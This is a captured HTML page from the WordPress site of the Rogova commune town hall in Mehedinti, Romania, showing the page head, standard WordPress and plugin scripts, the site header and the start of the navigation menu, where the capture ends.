

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comunarogova.ro/category/monitorul-oficial-local/statutul-unitatii-administrativ-teritoriale/
body_size: 12544
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.comunarogova.ro/xmlrpc.php">
    <link rel="preload" as="font" href="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/fonts/primenews.ttf" type="font/ttf" crossorigin>

    <title>Primaria Rogova Jud. Mehedinti &#8211; BINE ATI VENIT!</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.comunarogova.ro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Primaria Rogova Jud. Mehedinti &raquo; Flux" href="https://www.comunarogova.ro/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Primaria Rogova Jud. Mehedinti &raquo; Flux comentarii" href="https://www.comunarogova.ro/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.comunarogova.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.5.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.comunarogova.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='weather-atlas-public-css' href='https://www.comunarogova.ro/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://www.comunarogova.ro/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='primenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3Aregular%2C600%2C700%2C700i%2Citalic%7CWork+Sans%3Aregular%2C300%2C600%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='primenews-style-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/css/media-queries.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='primenews-style-color-default-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/styles/default.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.comunarogova.ro/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.comunarogova.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.5.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.5.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.5.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.5.3" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.5.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.comunarogova.ro/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comunarogova.ro/index.php?rest_route=/wp/v2/pages/4198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comunarogova.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.comunarogova.ro/" />
<link rel='shortlink' href='https://www.comunarogova.ro/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comunarogova.ro/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.comunarogova.ro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comunarogova.ro/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.comunarogova.ro%2F&#038;format=xml" />
<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Prime News 1.0.10" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-prime-news-custom-css">
#slider.slide-blue .slides li .slide-overlay{background:-moz-linear-gradient(left, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* FF3.6+ */
           background: -webkit-linear-gradient(left, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* Chrome10+,Safari5.1+ */
           background: -o-linear-gradient(left, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* Opera 11.10+ */
           background: -ms-linear-gradient(left, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* IE10+ */
           background: linear-gradient(to right, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* W3C */;;}body{color:#5b5255;}a{color:#af9ea6;}button, input[type=button], input[type=reset], input[type=submit]{background:#12447d;}button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover{background:#d3bece;}.site-header{background-color:#f7f7f7;}.home_dark_area{background-color:#938293;}.header_misc a{color:#cac5db;}.sb-search .sb-icon-search{color:#12447d;}.sb-search .sb-icon-search:hover, .sb-search .sb-search-input, .sb-search.sb-search-open .sb-icon-search:before{color:#1a4dbc;}.main-navbar{background:#12447d;}.entry-title a{color:#0b5145;}.page h1.entry-title, .single h1.entry-title{color:#1e73be;}.entry-content a{color:#12447d;}.widget .title{border-bottom-color:#bad6c1;}.site-footer{background-color:#12447d;color:#ffffff;}.site-footer .widget .title{color:#18bca9;}.site-footer a{color:#ffffff;}.site-footer a:hover{color:#59d600;}.navbar-brand-wpz h1{font-size:25px;}.navbar-brand-wpz .tagline{font-size:17px;}.main-navbar a{font-size:16px;}.widget h3.title{font-size:21px;}.site-footer .widget h3.title{font-family:"Arial Black", "Arial Bold", Gadget, sans-serif;font-size:13px;font-weight:normal;}.entry-title{font-size:18px;}.single h1.entry-title{font-size:17px;font-weight:300;}.page h1.entry-title{font-size:15px;}
</style>
<!-- End Theme Custom CSS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.comunarogova.ro/wp-content/uploads/2019/02/LOGO.png" sizes="32x32" />
<link rel="icon" href="https://www.comunarogova.ro/wp-content/uploads/2019/02/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.comunarogova.ro/wp-content/uploads/2019/02/LOGO.png" />
<meta name="msapplication-TileImage" content="https://www.comunarogova.ro/wp-content/uploads/2019/02/LOGO.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1628683280034{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home wp-singular page-template-default page page-id-4198 wp-custom-logo wp-theme-wpzoom-prime-news wpb-js-composer js-comp-ver-7.9 vc_responsive">

    
<div class="page-wrap">

    
    
    <header class="site-header">

        <div class="inner-wrap">

            <div class="brand-wrap">

                

                <div class="header_social">
                                    </div><!-- .header_social -->


                <div class="navbar-brand-wpz">

                    <a href="https://www.comunarogova.ro/" class="custom-logo-link" rel="home" itemprop="url"><img width="1755" height="283" src="https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova.png" class="custom-logo no-lazyload no-lazy a3-notlazy" alt="Primaria Rogova Jud. Mehedinti" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova.png 1755w, https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova-300x48.png 300w, https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova-1024x165.png 1024w, https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova-768x124.png 768w, https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova-1536x248.png 1536w" sizes="(max-width: 1755px) 100vw, 1755px" /></a>
                    <p class="tagline">BINE ATI VENIT!</p>

                </div><!-- .navbar-brand -->


                <div class="header_misc">
                    

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://www.comunarogova.ro/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div><!-- .sb-search -->
                </div>
            </div>
        </div>


        <nav class="main-navbar" role="navigation">

            <div class="inner-wrap">

                <div class="side-panel-btn toggle-from-right">

                    
                </div><!-- .side-panel-btn -->


                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-3332"><a href="https://www.comunarogova.ro">Acasă</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3370"><a href="https://www.comunarogova.ro/?page_id=3247">Primaria</a>
<ul class="sub-menu">
	<li id="menu-item-3947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3947"><a href="https://www.comunarogova.ro/?p=3497">PRIMAR</a></li>
	<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://www.comunarogova.ro/?page_id=4461">Organigrama</a></li>
	<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.comunarogova.ro/?cat=118">Audiențe</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://www.comunarogova.ro/?cat=123">Consiliul local</a>
<ul class="sub-menu">
